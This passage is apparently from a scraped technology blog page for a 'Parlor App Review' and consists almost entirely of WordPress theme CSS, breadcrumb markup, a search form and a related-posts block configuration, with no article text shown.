                    font-size:11px !important;letter-spacing:0.5px !important;
                }.tdi_58_b88 .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_58_b88 .result-msg{
                    padding: 8px;
                
                    text-align: center;
                
                    font-family:Barlow !important;font-size:11px !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_58_b88 .tdb-head-search-btn:hover i{
                    color: #fd7f65;
                }.tdi_58_b88 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(94,106,135,0.12);
                }.tdi_58_b88 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Barlow !important;font-size:14px !important;line-height:28px !important;font-weight:500 !important;
                }.tdi_58_b88 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_58_b88 .tdb-head-search-placeholder{
                    color: rgba(0,0,0,0.7);
                
                    font-family:Barlow !important;font-size:14px !important;line-height:28px !important;font-weight:500 !important;
                }.tdi_58_b88 .tdb-search-form-inner{
                    background-color: #ffecdd;
                }.tdi_58_b88 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #fd7f65;
                }.tdi_58_b88 .result-msg,
                .tdi_58_b88 .result-msg a{
                    color: #000000;
                }.tdi_58_b88 .result-msg a:hover{
                    color: #91239f;
                }.tdi_58_b88 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_b88 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_b88 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_58_b88 .tdb-aj-search-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_58_b88 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_58_b88 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_58_b88 .entry-thumb{
					background-position: center 50%;
				}.tdi_58_b88 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_58_b88 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_58_b88 .td-image-container,
				.ie11 .tdi_58_b88 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_58_b88 .td-module-meta-info,
				.ie11 .tdi_58_b88 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_58_b88 .td-post-vid-time{
					display: block;
				}.tdi_58_b88 .td-module-meta-info{
					padding: 0 0 0 12px;
				
					border-color: #eaeaea;
				}.tdi_58_b88 .entry-title{
					margin: 0px;
				
					font-family:Barlow !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_58_b88 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58_b88 .td-post-category{
					display: none;
				}.tdi_58_b88 .td-read-more{
					display: none;
				}.tdi_58_b88 .td-author-date{
					display: none;
				}.tdi_58_b88 .td-post-author-name{
					display: none;
				}.tdi_58_b88 .td-post-date,
				.tdi_58_b88 .td-post-author-name span{
					display: none;
				}.tdi_58_b88 .entry-review-stars{
					display: none;
				}.tdi_58_b88 .td-icon-star,
                .tdi_58_b88 .td-icon-star-empty,
                .tdi_58_b88 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_b88 .td-module-comments{
					display: none;
				}.tdi_58_b88 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_58_b88 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_58_b88 .td_module_wrap:hover .td-module-title a,
				.tdi_58_b88 .tdb-aj-cur-element .entry-title a{
					color: #ffba12 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_b88 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_58_b88 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_58_b88 .tdb-aj-search-results{
                    padding: 22px 20px;
                }.tdi_58_b88 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_b88 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_b88 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_b88 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_58_b88 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_58_b88 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_b88 .td-module-meta-info{
					padding: 0 0 0 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_b88 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }.tdi_58_b88 .tdb-drop-down-search{
                    top: calc(100% + 6px);
                }.tdi_58_b88 .tdb-head-search-btn:after{
                    bottom: -6px;
                }.tdi_58_b88 .tdb-drop-down-search-inner{
                    left: 0px;
                
                    box-shadow:  0px 2px 14px 0px rgba(94,106,135,0.12);
                }.tdi_58_b88 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_58_b88 .tdb-search-form{
                    padding: 15px;
                }.tdi_58_b88 .tdb-head-search-form-input,
                .tdi_58_b88 .tdb-head-search-placeholder{
                    padding: 3px 10px;
                }.tdi_58_b88 .tdb-head-search-form-btn{
                    padding: 1px 16px 0;
                }.tdi_58_b88 .tdb-aj-search-results{
                    padding: 15px;
                }.tdi_58_b88 .result-msg{
                    padding: 5px;
                }.tdi_58_b88 .tdb-head-search-form-input{
                    font-family:Barlow !important;font-size:12px !important;line-height:25px !important;font-weight:500 !important;
                }.tdi_58_b88 .tdb-head-search-placeholder{
                    font-family:Barlow !important;font-size:12px !important;line-height:25px !important;font-weight:500 !important;
                }.tdi_58_b88 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_58_b88 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_b88 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_b88 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_58_b88 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_58_b88 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_58_b88 .td-image-wrap{
					padding-bottom: 110%;
				}.tdi_58_b88 .td-module-meta-info{
					padding: 0 0 0 8px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_b88 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_b88 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_b88 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_b88 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_58_b88 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://geektechnica.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1770" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-1997"
                    class="post-1997 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_59_9bc" class="tdc-zone"><div class="tdc_zone tdi_60_b6a  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_60_b6a{
                    min-height: 0;
                }
</style><div id="tdi_61_5a6" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_62_baf  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62_baf,
                .tdi_62_baf .tdc-columns{
                    min-height: 0;
                }.tdi_62_baf,
				.tdi_62_baf .tdc-columns{
				    display: block;
				}.tdi_62_baf .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62_baf{
margin-top:40px !important;
}

.tdi_62_baf .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_baf{
margin-top:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_baf{
margin-top:25px !important;
}
}

</style><div class="vc_column tdi_64_599  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_599{
                    vertical-align: baseline;
                }.tdi_64_599 > .wpb_wrapper,
				.tdi_64_599 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64_599 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64_599 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_65_c56 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_65_c56" >
<style>

/* inline tdc_css att */

.tdi_65_c56{
margin-bottom:25px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_c56{
margin-bottom:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_c56{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65_c56 .tdb-bread-sep{
                    font-size: 13px;
                
                    margin: 0 5px;
                
					color: rgba(0,0,0,0.5);
				}.tdi_65_c56,
				.tdi_65_c56 a{
					color: #000000;
				}.tdi_65_c56 a:hover{
					color: #ffba12;
				}.td-theme-wrap .tdi_65_c56{
					text-align: left;
				}.tdi_65_c56{
					font-family:Barlow !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_c56 .tdb-bread-sep{
                    font-size: 16px;
                
                    margin: 0 3px;
                }.tdi_65_c56{
					font-family:Barlow !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://geektechnica.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Technology" class="tdb-entry-crumb" href="https://geektechnica.com/category/technology/">Technology</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Parlor App Review</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://geektechnica.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://geektechnica.com/category/technology/",
                                "name": "Technology"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Parlor App Review"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_66_966" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67_96c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67_96c,
                .tdi_67_96c .tdc-columns{
                    min-height: 0;
                }.tdi_67_96c,
				.tdi_67_96c .tdc-columns{
				    display: block;
				}.tdi_67_96c .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_67_96c {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_67_96c .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_67_96c {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_67_96c .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_67_96c {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_67_96c .vc_column {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_67_96c{
margin-bottom:60px !important;
}

.tdi_67_96c .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_69_95c  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_69_95c{
                    vertical-align: baseline;
                }.tdi_69_95c > .wpb_wrapper,
				.tdi_69_95c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69_95c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69_95c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_69_95c{
width:79% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_69_95c{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_71_c6c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_c6c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_71_c6c,
				.tdi_71_c6c .tdc-inner-columns{
				    display: block;
				}.tdi_71_c6c .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_71_c6c {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_71_c6c .vc_column_inner {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_71_c6c {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_71_c6c .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_71_c6c {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_71_c6c .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_71_c6c,
				.tdi_71_c6c .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: column-reverse;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_71_c6c .tdc-inner-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

.tdi_71_c6c{
margin-bottom:40px !important;
}

.tdi_71_c6c .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_c6c{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_73_099  wpb_column vc_column_container tdc-inner-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_73_099{
                    vertical-align: baseline;
                }.tdi_73_099 .vc_column-inner > .wpb_wrapper,
				.tdi_73_099 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_73_099 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_73_099{
width:30% !important;
justify-content:center !important;
text-align:center !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_099{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74_cd6 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_cd6" >
<style>

/* inline tdc_css att */

.tdi_74_cd6{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_cd6{
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_75_cc2 .tdm-title{
					color: #000000;
				}.tdi_75_cc2 .tdm-title{
					font-family:Barlow !important;font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:0.5px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_cc2 .tdm-title{
					font-family:Barlow !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75_cc2 .tdm-title{
					font-family:Barlow !important;font-size:21px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:0.5px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_75_cc2"><h3 class="tdm-title tdm-title-sm">Related Posts</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_76_56d td-pb-border-top td-second-articles td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_76_56d" >
<style>

/* inline tdc_css att */

.tdi_76_56d{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_56d{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_76_56d .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_76_56d .entry-thumb{
					background-position: center 40%;
				}.tdi_76_56d .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_76_56d .td-image-container,
				.ie11 .tdi_76_56d .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_76_56d .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				
				    box-shadow:  0px 3px 20px 0px rgba(0,0,0,0.12);
				}.ie10 .tdi_76_56d .td-module-meta-info,
				.ie11 .tdi_76_56d .td-module-meta-info{
				 	flex: 1;
			    }.tdi_76_56d .td-module-meta-info{
					padding: 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_76_56d .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_76_56d .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_76_56d .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_76_56d .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_76_56d .td-post-vid-time{
					display: block;
				}.tdi_76_56d .td-post-category{
					margin: 0 0 20px;
				
					padding: 6px 14px;
				
					background-color: #ffba12;
				
					color: #ffffff;
				
					font-family:Barlow !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_76_56d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_56d .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_56d .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_56d .td-author-date{
					display: none;
				}.tdi_76_56d .td-post-author-name{
					display: none;
				}.tdi_76_56d .td-post-date,
				.tdi_76_56d .td-post-author-name span{
					display: none;
				}.tdi_76_56d .entry-review-stars{
					display: none;
				}.tdi_76_56d .td-icon-star,
                .tdi_76_56d .td-icon-star-empty,
                .tdi_76_56d .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_56d .td-module-comments{
					display: none;
				}.tdi_76_56d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_56d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_56d .td-post-category:hover{
					background-color: #fd7f65 !important;
				
					color: #ffffff;
				}.tdi_76_56d .td-module-title a{
					color: #000000;
				}.tdi_76_56d .td_module_wrap:hover .td-module-title a{
					color: #ffba12 !important;
				}.tdi_76_56d .td-post-author-name a{
					color: #aaaaaa;
				}.tdi_76_56d .td-module-comments a{
					background-color: rgba(0,0,0,0.2);
				
					color: #ffffff;
				}.tdi_76_56d .td-module-comments a:after{
					border-color: rgba(0,0,0,0.2) transparent transparent transparent;
				}.tdi_76_56d.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_76_56d .td-load-more-wrap a{
					border-color: rgba(255,255,255,0);
				
					padding: 4px;
				
					border-width: 0px;
				}.tdi_76_56d.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_76_56d .td-load-more-wrap a:hover{
					border-color: rgba(255,255,255,0) !important;
				}.tdi_76_56d .entry-title{
					margin: 0 0 20px 0;
				
					font-family:Barlow !important;font-size:18px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_76_56d .td-read-more{
					margin: 0px;
				
					margin: 0px;
				}.tdi_76_56d .td-read-more a{
					padding: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				
					color: #ffba12;
				
					font-family:Barlow !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_76_56d .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #fd7f65;
				}.tdi_76_56d.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_76_56d .td-load-more-wrap{
					margin-top: 50px;
				}.tdi_76_56d .page-nav .pages{
				    padding-right: 0;
				}.tdi_76_56d.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_76_56d .td-load-more-wrap a i{
					font-size: 10px;
				}.tdi_76_56d .td-editor-date,
				.tdi_76_56d .td-editor-date .td-post-author-name,
				.tdi_76_56d .td-module-comments a{
					font-family:Barlow !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}html:not([class*='ie']) .tdi_76_56d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_56d .td-module-meta-info{
					padding: 0 15px;
				}.tdi_76_56d .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76_56d .td-module-container:before{
					bottom: -10px;
				}.tdi_76_56d .td-post-category{
					display: none;
				}.tdi_76_56d .td-read-more{
					display: none;
				}.tdi_76_56d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_56d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_56d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_56d .td-module-container{
				    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
				}.tdi_76_56d .entry-title{
					margin: 0px;
				
					font-family:Barlow !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_56d .td-module-meta-info{
					padding: 0 10px;
				}.tdi_76_56d .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_76_56d .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_76_56d .td-module-container:before{
					bottom: -5px;
				}.tdi_76_56d .td-post-category{
					margin: 0 0 16px;
				
					display: none;
				
					font-family:Barlow !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_76_56d .td-read-more{
					display: none;
				}.tdi_76_56d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_56d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_56d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_56d .td-module-container{
				    box-shadow:  0px 1px 12px 0px rgba(0,0,0,0.12);
				}.tdi_76_56d .entry-title{
					margin: 0px;
				
					font-family:Barlow !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_76_56d .td-editor-date,
				.tdi_76_56d .td-editor-date .td-post-author-name,
				.tdi_76_56d .td-module-comments a{
					font-family:Barlow !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_76_56d .td-read-more a{
					font-family:Barlow !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76_56d .td-module-meta-info{
					padding: 10px 5px 10px 15px;
				}.tdi_76_56d .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_76_56d .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_76_56d .td-module-container:before{
					bottom: -5px;
				}.tdi_76_56d .td-post-category{
					margin: 0 0 18px;
				}.tdi_76_56d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_56d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_56d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_56d .entry-title{
					margin: 0 0 5px 0;
				}.tdi_76_56d .td-read-more{
					margin: 20px 0 0 0;
				}
}
</style><script>var block_tdi_76_56d = new tdBlock();
block_tdi_76_56d.id = "tdi_76_56d";
block_tdi_76_56d.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_btn":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"preload","f_title_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiIsImFsbCI6IjEuMiJ9","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEwMCJ9","excerpt_middle":"yes","show_date":"none","show_com":"none","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIwIDEwcHgiLCJwaG9uZSI6IjEwcHggNXB4IDEwcHggMTVweCIsImxhbmRzY2FwZSI6IjAgMTVweCJ9","modules_gap":"eyJwaG9uZSI6IjAiLCJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIn0=","image_size":"","f_cat_font_weight":"400","f_cat_font_style":"","f_cat_font_transform":"uppercase","f_title_font_weight":"600","f_title_font_transform":"","f_title_font_family":"759","f_title_font_style":"","block_template_id":"","header_text_color":"#333333","border_color":"#ff00fa","f_header_font_family":"","f_header_font_style":"","f_header_font_weight":"","image_floated":"float_left","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","tdc_css":"[base64]","accent_text_color":"#ffba12","title_txt_hover":"#ffba12","title_txt":"#000000","meta_info_align":"center","art_title":"eyJhbGwiOiIwIDAgMjBweCAwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIDAgNXB4IDAiLCJsYW5kc2NhcGUiOiIwIn0=","image_alignment":"40","h_effect":"","shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMiJ9","shadow_shadow_offset_vertical":"eyJhbGwiOiIzIiwibGFuZHNjYXBlIjoiMiIsInBvcnRyYWl0IjoiMSJ9","show_review":"none","cat_bg":"#ffba12","cat_bg_hover":"#fd7f65","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"759","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_family":"759","sort":"","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_transform":"capitalize","f_meta_font_weight":"400","author_txt":"#aaaaaa","com_bg":"rgba(0,0,0,0.2)","com_txt":"#ffffff","pag_space":"50","pag_border_width":"0","pag_icons_size":"1